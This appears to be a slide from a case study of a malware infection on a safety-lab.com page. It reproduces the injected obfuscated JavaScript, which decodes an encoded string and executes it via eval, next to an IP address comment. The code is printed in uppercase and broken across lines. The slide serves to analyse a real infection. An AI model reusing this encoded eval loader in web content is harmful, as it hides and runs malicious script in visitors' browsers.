  Case Study – Safety Labs Malware Infection


                                                                           Script Source is

  OBFUSCATED JAVASCRIPT                                                 http://www.safety-
                                                               lab.com/audits/categorylist.pl?lang=en

  <SCRIPT LANGUAGE=JAVASCRIPT>
  FUNCTION MDBAN(X){VAR L=X.LENGTH,B=1024,I,J,R,P=0,S=0,W=0,T=ARRAY(63,9,52,47,48,11,7,35,
  59,56,0,0,0,0,0,0,43,14,20,5,61,19,54,36,15,30,32,38,22,44,29,28,12,2,55,45,51,62,25,13,27,3,17,0,0,0,0,16,0,34,
  0,58,40,31,60
  ,49,8,50,4,21,53,1,10,33,41,23,24,37,18,26,57,6,39,46,42);FOR(J=MATH.CEIL(L/B);J>0;J--
  ){R='';FOR(I=MATH.MIN(L,B);I>0;I--,L--){{W
  |=(T[X.CHARCODEAT(P++)-48])<<S;IF(S){R+=STRING.FROMCHARCODE(221^W&255);W>>=8;S-
  =2}ELSE{S=6}}}EVAL(R);}}MDBAN('ZT8M
  VN@ZT8UZFKNZYQYUVN8M9Z3VVN@3DQ5YTKCFZUNSPAXDC6AS8UN34AX0TI5M9
  QAC0LUYD8C@UQU0LKUZSIYFI8I@2Z@@TE8M8N@FPN39CXHGFKUST0ZMDAXYLY13PL8F3I8MVN5ML
  E0DMXICGRAD
  F@HC0LUYCX3U0R3Z2KXZLQY830I0LA5SCLXZJXACD8UZGW5YJ0EY2CU@GI5PXH@MTA8076YF2Y8@FQ5
  Y7@HD')</SCRIPT><!-- 213.219.250.100 -->
 
